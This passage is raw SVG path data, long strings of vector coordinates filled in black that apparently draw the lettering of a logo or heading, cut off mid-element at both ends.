117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 